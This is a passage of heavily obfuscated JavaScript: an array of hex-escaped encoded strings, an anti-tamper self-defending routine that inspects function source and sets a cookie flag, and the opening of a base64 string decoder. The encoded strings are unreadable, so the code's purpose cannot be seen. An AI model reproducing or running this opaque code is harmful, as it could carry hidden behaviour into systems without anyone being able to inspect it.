a\x64\x79\x77\x37\x6b\x54','\x77\x37\x41\x38\x58\x63\x4f\x49\x64\x4d\x4f\x79','\x77\x37\x62\x44\x76\x33\x76\x43\x76\x44\x55\x3d','\x53\x56\x49\x56\x64\x68\x50\x43\x71\x4d\x4b\x63\x51\x4d\x4b\x6f\x4b\x4d\x4b\x74\x77\x6f\x72\x44\x70\x32\x73\x75\x77\x71\x34\x3d','\x77\x6f\x4d\x70\x77\x71\x54\x43\x70\x4d\x4b\x7a\x57\x41\x3d\x3d','\x77\x36\x49\x4b\x77\x37\x6e\x43\x73\x42\x76\x44\x6e\x73\x4b\x74\x77\x34\x76\x44\x69\x51\x56\x70\x77\x6f\x66\x44\x69\x52\x2f\x44\x76\x41\x3d\x3d','\x77\x6f\x62\x43\x76\x38\x4f\x34\x41\x44\x64\x38','\x53\x56\x49\x6a\x59\x78\x6a\x43\x74\x63\x4b\x34\x53\x73\x4b\x74\x4d\x73\x4b\x75\x77\x6f\x48\x44\x74\x32\x6f\x30\x77\x71\x30\x6f\x50\x73\x4f\x54\x56\x33\x4e\x43','\x77\x70\x45\x34\x77\x71\x50\x43\x73\x38\x4b\x6f\x58\x46\x70\x41\x77\x34\x6c\x6e\x42\x6a\x62\x43\x74\x79\x6a\x43\x68\x45\x6c\x71\x77\x34\x33\x44\x72\x41\x3d\x3d','\x56\x73\x4f\x7a\x77\x70\x6c\x47\x53\x45\x55\x3d','\x53\x69\x54\x43\x67\x73\x4f\x68\x47\x45\x6b\x72\x77\x72\x50\x43\x6c\x32\x6b\x57\x77\x34\x49\x3d','\x77\x37\x38\x78\x49\x45\x55\x53\x54\x58\x48\x43\x72\x54\x56\x37\x77\x72\x37\x44\x75\x6c\x6f\x4a\x55\x42\x34\x53\x46\x4d\x4f\x61\x77\x35\x76\x43\x73\x63\x4f\x47\x77\x37\x37\x44\x75\x67\x63\x2f\x77\x6f\x7a\x43\x76\x55\x73\x3d','\x77\x34\x54\x43\x67\x52\x33\x43\x73\x44\x49\x3d','\x49\x56\x72\x43\x67\x67\x3d\x3d','\x44\x53\x59\x6d\x77\x36\x4c\x43\x6a\x44\x30\x72\x4d\x73\x4b\x4c','\x77\x72\x6b\x63\x77\x72\x6c\x37\x77\x6f\x50\x43\x6c\x73\x4f\x46\x51\x63\x4f\x47\x46\x38\x4f\x52\x77\x6f\x33\x44\x6e\x7a\x48\x44\x67\x51\x6a\x44\x6a\x51\x37\x43\x6f\x53\x56\x68\x77\x70\x73\x63\x77\x71\x4e\x6f\x77\x34\x56\x79','\x64\x57\x37\x43\x71\x73\x4f\x44\x4f\x67\x3d\x3d','\x50\x4d\x4f\x2f\x44\x67\x3d\x3d','\x77\x37\x45\x4a\x47\x63\x4b\x50\x77\x35\x6b\x35\x77\x34\x45\x3d','\x57\x31\x51\x61\x59\x68\x58\x43\x67\x4d\x4f\x6b\x51\x73\x4b\x32\x4c\x73\x4b\x70\x77\x70\x4c\x44\x6e\x31\x63\x76\x77\x72\x51\x36','\x77\x37\x51\x6f\x50\x31\x38\x42\x58\x77\x3d\x3d','\x77\x36\x4a\x6e\x4a\x45\x33\x43\x6e\x63\x4b\x49\x77\x71\x6c\x45\x77\x6f\x31\x37','\x77\x37\x38\x78\x49\x45\x55\x53\x54\x58\x48\x43\x72\x54\x56\x37\x77\x71\x62\x44\x6f\x46\x49\x65\x52\x51\x41\x48\x48\x38\x4f\x64\x77\x72\x48\x43\x76\x4d\x4f\x58\x77\x37\x48\x43\x73\x78\x45\x6c\x77\x35\x44\x44\x72\x68\x33\x44\x71\x4d\x4b\x53\x77\x36\x4e\x48\x77\x70\x64\x44\x77\x37\x2f\x43\x6e\x6b\x7a\x43\x6c\x67\x3d\x3d','\x4f\x38\x4b\x48\x77\x37\x33\x43\x70\x46\x73\x3d','\x52\x73\x4f\x34\x77\x70\x56\x48\x66\x56\x46\x50\x77\x37\x30\x54\x57\x55\x78\x33\x77\x70\x49\x3d','\x58\x58\x74\x6b\x65\x4d\x4b\x6c\x77\x72\x77\x3d','\x77\x72\x6e\x43\x76\x58\x37\x43\x72\x63\x4b\x67','\x55\x57\x68\x7a\x66\x38\x4b\x6d\x77\x71\x35\x68\x77\x35\x45\x39\x77\x36\x49\x6b\x50\x30\x54\x43\x6a\x54\x55\x63\x48\x63\x4b\x31\x54\x73\x4b\x51\x41\x68\x45\x36\x4e\x4d\x4b\x6a\x4d\x6d\x73\x6e\x77\x72\x70\x31\x4a\x41\x31\x33\x41\x73\x4b\x64\x77\x37\x58\x43\x67\x67\x45\x51','\x4a\x38\x4f\x58\x42\x38\x4f\x6a\x77\x70\x6b\x3d','\x77\x34\x45\x6d\x48\x4d\x4b\x63\x77\x71\x62\x44\x69\x48\x2f\x43\x76\x4d\x4b\x4c\x58\x73\x4b\x45\x77\x35\x66\x44\x6e\x77\x3d\x3d','\x77\x6f\x48\x43\x74\x63\x4f\x77\x48\x53\x64\x38','\x62\x69\x2f\x44\x6c\x38\x4b\x4f\x77\x71\x45\x3d','\x77\x72\x6b\x63\x77\x72\x6c\x37\x77\x6f\x50\x43\x6c\x73\x4f\x46\x51\x63\x4f\x47\x46\x38\x4f\x55\x77\x70\x4c\x44\x6a\x79\x54\x44\x71\x51\x48\x44\x6d\x30\x37\x43\x75\x51\x52\x75\x77\x6f\x67\x4a\x77\x36\x55\x33\x77\x6f\x6f\x68\x4f\x73\x4f\x47\x77\x72\x51\x56\x4c\x7a\x58\x44\x68\x6d\x6e\x44\x74\x58\x50\x43\x6e\x79\x55\x3d','\x57\x32\x49\x69\x77\x6f\x49\x51\x42\x38\x4b\x6e\x52\x73\x4f\x68\x43\x63\x4b\x35\x41\x38\x4f\x42','\x59\x42\x2f\x43\x70\x38\x4f\x4c\x4f\x58\x51\x3d','\x44\x46\x44\x44\x73\x6a\x77\x77','\x5a\x32\x4c\x43\x76\x73\x4b\x63\x77\x37\x5a\x51\x47\x46\x72\x43\x6c\x73\x4b\x59\x56\x78\x51\x69\x77\x35\x44\x44\x6c\x38\x4f\x69\x77\x71\x58\x44\x70\x38\x4b\x53\x44\x4d\x4b\x32\x77\x71\x4d\x6d\x77\x37\x35\x30\x77\x71\x34\x65\x77\x6f\x6f\x74\x77\x35\x63\x76\x77\x37\x7a\x43\x68\x7a\x52\x42\x59\x46\x37\x43\x71\x63\x4b\x62\x62\x56\x6b\x6a\x47\x63\x4b\x31\x46\x57\x38\x3d','\x58\x46\x45\x42\x59\x52\x50\x43\x6d\x63\x4b\x35','\x4b\x38\x4f\x54\x77\x72\x72\x43\x73\x69\x49\x74\x77\x36\x77\x39\x77\x70\x77\x74\x45\x4d\x4b\x66\x51\x7a\x46\x5a\x58\x51\x34\x53\x43\x42\x62\x44\x74\x58\x49\x36\x50\x47\x49\x3d','\x77\x35\x33\x44\x70\x77\x4c\x43\x6a\x48\x66\x44\x70\x4d\x4f\x6c\x77\x37\x37\x43\x74\x6e\x66\x43\x75\x67\x31\x45\x50\x73\x4b\x30','\x77\x34\x62\x43\x6d\x44\x35\x69\x65\x4d\x4b\x48','\x77\x37\x48\x44\x6f\x6e\x76\x43\x75\x6a\x6b\x3d','\x49\x38\x4b\x48\x77\x36\x66\x43\x75\x46\x6c\x78\x77\x6f\x62\x43\x68\x63\x4f\x39\x53\x73\x4b\x44\x57\x38\x4f\x4c\x43\x33\x48\x43\x6a\x4d\x4f\x55\x77\x70\x63\x52\x77\x71\x72\x44\x6d\x63\x4f\x75\x65\x69\x74\x44\x77\x6f\x2f\x43\x75\x42\x7a\x44\x67\x68\x77\x3d','\x64\x78\x37\x43\x6f\x38\x4f\x58\x48\x47\x41\x52\x77\x70\x37\x43\x72\x32\x77\x6b\x77\x36\x55\x66','\x49\x4d\x4b\x4a\x77\x37\x50\x43\x75\x46\x4a\x31','\x77\x70\x76\x44\x69\x43\x76\x44\x72\x4d\x4f\x66\x77\x71\x72\x43\x6a\x43\x31\x70\x77\x6f\x74\x69\x77\x34\x44\x44\x69\x63\x4f\x4d\x77\x35\x7a\x44\x72\x4d\x4b\x47\x49\x38\x4f\x36\x41\x4d\x4b\x62\x4c\x67\x4e\x61\x77\x34\x41\x6a\x50\x31\x50\x43\x6a\x6e\x76\x43\x6b\x38\x4f\x66','\x65\x52\x33\x44\x6a\x67\x6a\x43\x6b\x38\x4f\x67\x77\x72\x6a\x44\x6f\x63\x4f\x65\x4d\x41\x44\x43\x73\x32\x45\x3d','\x58\x6b\x6b\x66\x77\x70\x37\x44\x72\x73\x4f\x39\x77\x72\x68\x72','\x53\x54\x48\x43\x72\x4d\x4f\x6c\x77\x36\x77\x68\x77\x34\x42\x35\x77\x35\x46\x4d\x77\x37\x67\x78\x64\x57\x58\x44\x6f\x38\x4f\x6d\x48\x32\x7a\x43\x70\x57\x42\x70\x77\x6f\x37\x44\x72\x6a\x4d\x75\x45\x4d\x4b\x52\x77\x37\x48\x44\x71\x57\x66\x43\x73\x51\x3d\x3d','\x77\x34\x58\x43\x67\x73\x4f\x70\x43\x51\x6b\x3d','\x66\x42\x76\x44\x6d\x42\x49\x3d','\x77\x34\x33\x44\x68\x73\x4f\x6d\x77\x70\x5a\x67','\x77\x36\x44\x44\x76\x63\x4f\x59','\x5a\x55\x73\x66','\x62\x78\x7a\x44\x6a\x68\x76\x43\x70\x73\x4f\x69\x77\x70\x6a\x44\x6f\x38\x4f\x50\x47\x51\x54\x43\x71\x58\x51\x3d','\x77\x36\x67\x49\x43\x77\x3d\x3d','\x65\x6e\x48\x43\x71\x77\x3d\x3d','\x4c\x4d\x4f\x69\x77\x34\x45\x3d','\x77\x35\x72\x44\x74\x68\x54\x44\x71\x38\x4f\x62\x77\x71\x72\x43\x69\x44\x46\x75\x77\x34\x6c\x32\x77\x36\x7a\x44\x76\x73\x4f\x62\x77\x36\x37\x44\x70\x4d\x4b\x57\x50\x38\x4f\x74\x49\x63\x4f\x46\x43\x54\x55\x2f\x77\x37\x30\x62\x47\x48\x54\x43\x75\x69\x6e\x44\x6b\x4d\x4b\x55\x77\x72\x48\x44\x69\x51\x3d\x3d','\x42\x44\x64\x71\x77\x36\x51\x3d','\x77\x6f\x67\x50\x77\x36\x6a\x43\x71\x38\x4f\x61\x77\x71\x45\x3d','\x77\x36\x31\x6f\x4b\x67\x3d\x3d','\x41\x6b\x66\x44\x76\x54\x55\x67\x54\x77\x3d\x3d','\x77\x36\x30\x2f\x51\x67\x3d\x3d','\x63\x48\x72\x43\x70\x4d\x4f\x46\x4b\x38\x4f\x44','\x59\x42\x6e\x43\x71\x63\x4f\x45','\x47\x6e\x62\x43\x76\x38\x4b\x77','\x58\x6d\x51\x30\x77\x70\x67\x3d','\x77\x34\x33\x43\x70\x53\x34\x3d','\x77\x35\x2f\x44\x73\x38\x4f\x4c','\x77\x70\x76\x44\x72\x43\x51\x3d','\x45\x58\x31\x71\x52\x63\x4b\x31\x77\x72\x31\x38\x77\x35\x41\x6f\x77\x36\x52\x34','\x46\x69\x34\x6e\x77\x37\x4c\x43\x76\x51\x3d\x3d','\x4a\x54\x33\x43\x6d\x63\x4b\x73\x47\x73\x4f\x48\x65\x56\x63\x3d','\x77\x6f\x6a\x43\x76\x48\x51\x3d','\x5a\x30\x62\x43\x73\x51\x3d\x3d','\x77\x70\x41\x31\x77\x37\x33\x43\x73\x73\x4f\x77\x45\x78\x5a\x71\x77\x72\x41\x56\x65\x6b\x62\x44\x6a\x55\x4c\x43\x70\x54\x31\x4f\x77\x71\x6a\x44\x6d\x73\x4b\x34\x77\x37\x68\x6f\x4e\x4d\x4f\x54\x77\x34\x64\x2f\x49\x73\x4b\x48\x48\x73\x4f\x44\x77\x35\x6a\x43\x75\x38\x4b\x66\x77\x35\x76\x43\x6b\x6e\x37\x44\x73\x63\x4b\x61\x4e\x63\x4b\x66\x77\x37\x34\x53\x65\x6d\x4d\x50\x44\x6a\x51\x69\x77\x71\x66\x44\x6e\x38\x4b\x47\x77\x72\x41\x6b\x44\x77\x62\x44\x75\x30\x62\x44\x6e\x56\x50\x43\x74\x51\x42\x51\x77\x35\x33\x44\x6d\x31\x34\x3d','\x49\x6e\x72\x44\x71\x63\x4b\x53\x77\x35\x63\x38\x77\x70\x64\x76\x77\x35\x73\x66\x77\x34\x39\x34\x4d\x57\x6e\x43\x75\x4d\x4b\x69\x54\x55\x58\x44\x72\x47\x42\x7a\x77\x34\x58\x44\x71\x6d\x30\x42\x52\x4d\x4b\x49\x77\x71\x4c\x43\x72\x33\x37\x43\x71\x38\x4f\x78\x77\x35\x37\x43\x6d\x67\x73\x62\x63\x6e\x33\x43\x6e\x73\x4f\x67','\x77\x35\x58\x43\x74\x77\x55\x3d','\x77\x72\x73\x53\x77\x71\x67\x3d','\x65\x67\x72\x44\x70\x41\x3d\x3d','\x77\x37\x73\x72\x55\x63\x4f\x4f\x61\x4d\x4f\x6a\x5a\x7a\x59\x50\x77\x72\x38\x52\x63\x63\x4b\x37','\x55\x73\x4f\x75\x4b\x51\x3d\x3d','\x77\x36\x44\x44\x6f\x6e\x6b\x3d','\x77\x36\x58\x43\x74\x43\x30\x3d','\x4a\x6c\x7a\x43\x67\x63\x4b\x62\x77\x37\x4a\x51\x48\x45\x62\x43\x6b\x63\x4f\x61\x52\x69\x63\x46\x77\x35\x4c\x44\x6a\x63\x4f\x6a\x77\x71\x50\x44\x6a\x73\x4f\x57\x4a\x4d\x4f\x67\x77\x70\x4d\x48\x77\x35\x42\x54\x77\x70\x67\x74\x77\x72\x78\x4d\x77\x71\x38\x68\x77\x36\x6a\x43\x68\x79\x34\x3d','\x77\x35\x48\x44\x73\x68\x76\x43\x68\x41\x3d\x3d','\x77\x36\x77\x41\x48\x38\x4b\x62\x77\x35\x45\x77\x77\x35\x63\x3d','\x5a\x57\x7a\x43\x72\x77\x3d\x3d','\x54\x63\x4b\x35\x77\x72\x54\x44\x6f\x58\x70\x37','\x47\x63\x4f\x70\x77\x35\x64\x79\x77\x35\x41\x4e\x4a\x73\x4f\x31','\x47\x69\x42\x52','\x77\x36\x51\x4b\x77\x37\x62\x43\x73\x78\x33\x44\x72\x63\x4b\x74','\x57\x33\x38\x6a\x77\x70\x55\x33\x43\x63\x4b\x73\x54\x63\x4f\x78','\x4c\x4d\x4b\x31\x77\x72\x45\x30\x77\x37\x52\x65\x49\x77\x3d\x3d','\x51\x46\x49\x54','\x77\x70\x76\x44\x69\x43\x76\x44\x72\x4d\x4f\x66\x77\x71\x72\x43\x6a\x43\x31\x70','\x77\x36\x6c\x6a\x49\x4d\x4f\x5a\x65\x52\x37\x44\x6f\x79\x33\x43\x74\x6d\x54\x43\x6c\x6c\x37\x43\x74\x47\x52\x46\x62\x69\x41\x30','\x54\x57\x4c\x43\x76\x4d\x4b\x51','\x43\x55\x66\x44\x70\x77\x59\x39\x53\x6c\x45\x3d','\x77\x34\x6b\x53\x77\x72\x48\x43\x73\x38\x4b\x42\x77\x72\x44\x43\x72\x4d\x4b\x65\x77\x37\x4e\x31\x61\x38\x4b\x4b\x44\x73\x4b\x48\x56\x77\x3d\x3d','\x77\x37\x5a\x37\x4a\x30\x62\x43\x69\x41\x3d\x3d','\x62\x56\x70\x6d','\x5a\x79\x37\x44\x73\x73\x4b\x6b\x57\x73\x4f\x53\x4a\x6b\x7a\x43\x6e\x38\x4b\x48\x77\x34\x50\x43\x6f\x54\x6e\x44\x76\x68\x76\x43\x72\x4d\x4f\x55','\x77\x70\x30\x7a\x4d\x68\x45\x59','\x77\x37\x73\x78\x56\x63\x4f\x64\x58\x63\x4f\x79','\x66\x73\x4f\x6a\x50\x51\x3d\x3d','\x77\x71\x51\x4d\x77\x6f\x45\x3d','\x77\x36\x66\x44\x6e\x41\x55\x3d','\x57\x73\x4f\x37\x4d\x77\x3d\x3d','\x57\x44\x54\x44\x6d\x67\x3d\x3d','\x77\x72\x62\x43\x6c\x58\x41\x3d','\x48\x44\x62\x44\x72\x6e\x6f\x6b\x61\x77\x3d\x3d','\x77\x35\x31\x6c\x4c\x51\x3d\x3d','\x47\x32\x72\x43\x73\x63\x4b\x6a\x77\x35\x46\x6a','\x77\x34\x38\x6e\x77\x36\x77\x3d','\x77\x36\x44\x43\x6b\x7a\x41\x3d','\x77\x35\x76\x43\x67\x4d\x4f\x4d','\x77\x72\x34\x4c\x77\x34\x59\x3d','\x77\x6f\x41\x69\x77\x6f\x67\x3d','\x4b\x6a\x35\x2f\x77\x37\x34\x33\x77\x72\x73\x3d','\x77\x35\x73\x71\x55\x77\x3d\x3d','\x56\x38\x4f\x6b\x77\x35\x73\x3d','\x77\x36\x5a\x6a\x4b\x6c\x33\x43\x76\x38\x4b\x4c\x77\x70\x6c\x4a\x77\x71\x56\x38','\x57\x63\x4b\x34\x77\x72\x76\x44\x74\x31\x52\x34','\x77\x72\x4d\x50\x77\x37\x63\x3d','\x54\x58\x6b\x6d\x77\x6f\x49\x51\x46\x41\x3d\x3d','\x77\x35\x6a\x44\x73\x51\x41\x3d','\x77\x72\x59\x55\x77\x35\x50\x43\x6d\x58\x56\x33','\x77\x37\x48\x44\x73\x6d\x6f\x3d','\x49\x77\x59\x50','\x49\x54\x72\x43\x72\x67\x3d\x3d','\x50\x63\x4f\x6c\x77\x35\x45\x3d','\x50\x38\x4b\x79\x77\x72\x73\x3d','\x77\x34\x62\x43\x6d\x73\x4f\x68','\x54\x58\x6b\x6d\x77\x6f\x49\x53\x44\x38\x4b\x6d\x54\x63\x4f\x55\x4f\x51\x3d\x3d','\x57\x63\x4b\x34\x77\x72\x76\x44\x74\x31\x5a\x6a\x77\x71\x49\x2f\x42\x32\x67\x3d','\x4f\x67\x62\x44\x75\x41\x3d\x3d','\x57\x4d\x4f\x72\x4c\x79\x76\x44\x6e\x38\x4f\x77','\x77\x37\x44\x43\x68\x43\x55\x3d','\x77\x36\x49\x4e\x44\x63\x4b\x61\x77\x37\x45\x6a','\x77\x34\x49\x73\x4b\x41\x3d\x3d','\x58\x6e\x6b\x6a','\x63\x4d\x4f\x56\x77\x35\x31\x4c\x41\x30\x58\x44\x6f\x73\x4f\x6c\x77\x35\x37\x44\x76\x63\x4b\x43\x51\x47\x77\x6c\x45\x79\x7a\x43\x6a\x67\x58\x43\x6a\x33\x6e\x44\x6e\x4d\x4f\x39\x77\x36\x6a\x43\x75\x47\x62\x44\x67\x55\x63\x56\x43\x51\x59\x6f\x77\x72\x64\x34\x61\x6b\x41\x75\x48\x30\x48\x44\x6b\x30\x4c\x43\x74\x47\x7a\x44\x6c\x33\x5a\x34\x77\x71\x66\x43\x6a\x6b\x55\x6b\x66\x73\x4f\x5a\x77\x70\x62\x43\x69\x63\x4b\x71\x77\x6f\x33\x43\x73\x41\x34\x66\x4c\x73\x4f\x46\x77\x6f\x78\x66\x77\x6f\x33\x43\x69\x41\x3d\x3d','\x77\x35\x2f\x44\x6f\x78\x72\x43\x67\x6d\x54\x44\x72\x51\x3d\x3d','\x50\x32\x6e\x44\x75\x51\x3d\x3d','\x54\x58\x37\x44\x70\x4d\x4b\x74\x77\x71\x4a\x72\x77\x6f\x38\x38\x77\x70\x77\x46\x77\x72\x51\x3d','\x44\x73\x4f\x32\x77\x35\x68\x75\x77\x34\x6b\x3d','\x58\x4d\x4f\x69\x4e\x41\x3d\x3d','\x77\x72\x59\x54\x77\x35\x33\x43\x67\x46\x31\x6d','\x53\x63\x4b\x67\x77\x72\x62\x44\x72\x47\x45\x3d','\x4d\x42\x72\x44\x6e\x41\x3d\x3d','\x62\x32\x72\x43\x71\x4d\x4f\x52\x4b\x38\x4f\x5a','\x49\x69\x66\x43\x71\x4d\x4b\x72\x48\x4d\x4f\x63','\x42\x30\x7a\x44\x74\x7a\x63\x73\x61\x46\x49\x3d','\x51\x73\x4f\x69\x77\x37\x78\x38\x4d\x6e\x45\x3d','\x4c\x55\x44\x44\x68\x77\x3d\x3d','\x55\x73\x4f\x74\x4b\x6a\x7a\x44\x70\x73\x4f\x4c\x77\x72\x63\x3d','\x77\x6f\x49\x6d\x4d\x42\x38\x59\x58\x67\x3d\x3d','\x77\x34\x66\x44\x6f\x77\x66\x43\x6b\x51\x3d\x3d','\x56\x38\x4f\x6d\x49\x44\x37\x44\x71\x73\x4f\x73','\x4b\x6d\x66\x43\x74\x38\x4b\x55\x77\x36\x68\x6e','\x55\x6a\x4c\x44\x6d\x45\x58\x43\x75\x38\x4f\x70\x77\x72\x37\x44\x72\x73\x4f\x61\x4b\x78\x4c\x43\x6f\x6e\x4e\x4c','\x62\x73\x4f\x35\x4a\x4d\x4b\x4e\x54\x67\x3d\x3d','\x59\x4d\x4b\x44\x46\x38\x4b\x6e\x77\x34\x6a\x43\x73\x45\x35\x42\x61\x63\x4b\x46\x5a\x42\x74\x2f\x77\x70\x46\x63\x77\x6f\x31\x31\x77\x70\x46\x62\x77\x72\x6a\x44\x6e\x53\x48\x43\x6e\x38\x4f\x78\x77\x6f\x48\x44\x6c\x48\x7a\x43\x6d\x4d\x4f\x4e\x50\x55\x66\x43\x6f\x63\x4f\x38\x42\x56\x48\x44\x75\x38\x4b\x62\x42\x73\x4f\x63\x77\x72\x70\x31\x77\x34\x45\x4d\x77\x70\x76\x43\x68\x56\x48\x44\x6a\x38\x4b\x30\x63\x67\x3d\x3d','\x77\x34\x4c\x44\x68\x73\x4f\x65\x51\x63\x4b\x41','\x77\x70\x34\x32\x4c\x52\x41\x3d','\x4c\x63\x4b\x53\x4b\x67\x3d\x3d','\x43\x47\x33\x43\x6f\x41\x3d\x3d','\x55\x63\x4f\x73\x4a\x7a\x63\x3d','\x77\x36\x49\x38\x4c\x67\x3d\x3d','\x77\x6f\x2f\x44\x68\x42\x66\x43\x72\x73\x4f\x43\x55\x63\x4b\x75\x56\x73\x4f\x6b\x4d\x6b\x58\x43\x6c\x55\x7a\x44\x6b\x51\x44\x44\x74\x6a\x49\x56\x77\x6f\x58\x43\x67\x38\x4f\x69\x77\x35\x4e\x2b\x53\x43\x42\x65\x59\x7a\x44\x43\x6d\x52\x6f\x46\x42\x6e\x41\x6d\x65\x69\x62\x43\x72\x46\x45\x30\x77\x6f\x6b\x3d','\x44\x4d\x4b\x30\x5a\x57\x44\x44\x6a\x4d\x4f\x68\x77\x37\x70\x76\x62\x4d\x4b\x78\x77\x37\x67\x31\x77\x6f\x7a\x44\x76\x4d\x4f\x70\x57\x56\x4c\x43\x67\x38\x4b\x34\x5a\x4d\x4b\x2b\x53\x6d\x58\x43\x6c\x38\x4b\x5a\x77\x70\x50\x43\x74\x45\x64\x49\x42\x6c\x64\x70\x77\x71\x39\x64\x77\x34\x56\x36\x61\x73\x4f\x4b\x4f\x55\x6f\x3d','\x5a\x48\x4c\x43\x73\x51\x3d\x3d','\x4f\x58\x44\x43\x6f\x73\x4b\x77\x77\x36\x6b\x3d','\x4a\x63\x4b\x34\x77\x71\x77\x3d','\x77\x70\x59\x4c\x77\x36\x6a\x43\x71\x4d\x4f\x42\x77\x71\x51\x3d','\x77\x36\x2f\x43\x68\x44\x6b\x3d','\x44\x73\x4f\x2b\x77\x35\x6f\x3d','\x5a\x67\x7a\x44\x6d\x41\x3d\x3d','\x77\x37\x30\x31\x4f\x45\x73\x42\x52\x41\x3d\x3d','\x77\x36\x45\x32\x77\x34\x6b\x3d','\x62\x7a\x58\x44\x6c\x38\x4b\x53\x77\x6f\x62\x44\x6e\x6b\x4a\x43\x41\x4d\x4f\x5a','\x55\x73\x4f\x2f\x77\x37\x39\x39\x42\x57\x7a\x44\x67\x63\x4f\x49\x77\x35\x62\x44\x67\x77\x3d\x3d','\x62\x32\x30\x79','\x77\x35\x67\x77\x46\x38\x4b\x4a\x77\x70\x50\x44\x68\x77\x3d\x3d','\x77\x6f\x34\x42\x77\x35\x58\x43\x75\x38\x4f\x48\x77\x71\x58\x44\x74\x4d\x4b\x46','\x77\x36\x49\x68\x77\x34\x49\x3d','\x48\x31\x58\x44\x70\x67\x3d\x3d','\x4d\x69\x4c\x43\x6f\x51\x3d\x3d','\x59\x42\x76\x43\x73\x41\x3d\x3d','\x77\x72\x6e\x43\x75\x57\x6b\x3d','\x47\x6e\x54\x43\x70\x67\x3d\x3d','\x56\x6b\x6b\x6e','\x49\x46\x4c\x43\x76\x77\x3d\x3d','\x65\x47\x5a\x78','\x77\x37\x2f\x44\x74\x58\x54\x43\x71\x79\x68\x4e','\x77\x36\x73\x73\x56\x73\x4f\x63\x61\x4d\x4f\x30','\x77\x70\x33\x44\x6b\x73\x4f\x62\x54\x38\x4b\x52\x54\x42\x6c\x34','\x77\x70\x37\x43\x6b\x30\x77\x3d','\x77\x37\x41\x53\x47\x51\x3d\x3d','\x65\x4d\x4f\x35\x77\x36\x30\x3d','\x77\x70\x55\x6b\x77\x71\x2f\x43\x70\x4d\x4b\x7a\x57\x51\x3d\x3d','\x77\x34\x45\x4d\x66\x67\x3d\x3d','\x77\x34\x4c\x44\x67\x38\x4f\x51\x57\x38\x4b\x41\x54\x51\x3d\x3d','\x77\x35\x46\x54\x42\x41\x3d\x3d'];(function(_0x2edd7e,_0x44d5a8){var _0x53b271=function(_0x1bd79b){while(--_0x1bd79b){_0x2edd7e['\x70\x75\x73\x68'](_0x2edd7e['\x73\x68\x69\x66\x74']());}};var _0x3a1646=function(){var _0x53ab9d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4def0c,_0x37b79b,_0x4d7c06,_0x439a9d){_0x439a9d=_0x439a9d||{};var _0x11fa76=_0x37b79b+'\x3d'+_0x4d7c06;var _0x23957f=0x0;for(var _0x23957f=0x0,_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];_0x23957f<_0x28dd9e;_0x23957f++){var _0x46f960=_0x4def0c[_0x23957f];_0x11fa76+='\x3b\x20'+_0x46f960;var _0x422d6c=_0x4def0c[_0x46f960];_0x4def0c['\x70\x75\x73\x68'](_0x422d6c);_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];if(_0x422d6c!==!![]){_0x11fa76+='\x3d'+_0x422d6c;}}_0x439a9d['\x63\x6f\x6f\x6b\x69\x65']=_0x11fa76;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x11c50d,_0x9fc610){_0x11c50d=_0x11c50d||function(_0x2777ea){return _0x2777ea;};var _0x29edea=_0x11c50d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x9fc610['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1609a7=function(_0xfdbb48,_0x3e566f){_0xfdbb48(++_0x3e566f);};_0x1609a7(_0x53b271,_0x44d5a8);return _0x29edea?decodeURIComponent(_0x29edea[0x1]):undefined;}};var _0x305a9c=function(){var _0x48e611=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x48e611['\x74\x65\x73\x74'](_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x305a9c;var _0x4e1c6f='';var _0x4f9f31=_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4f9f31){_0x53ab9d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4f9f31){_0x4e1c6f=_0x53ab9d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3a1646();}(_0xeceb,0x176));var _0xbece=function(_0x2edd7e,_0x44d5a8){_0x2edd7e=_0x2edd7e-0x0;var _0x53b271=_0xeceb[_0x2edd7e];if(_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x358ef7=function(){return this;};var _0x3a1646=_0x358ef7();var _0x53ab9d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3a1646['\x61\x74\x6f\x62']||(_0x3a1646['\x61\x74\x6f\x62']=function(_0x4def0c){var _0x37b79b=String(_0x4def0c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var 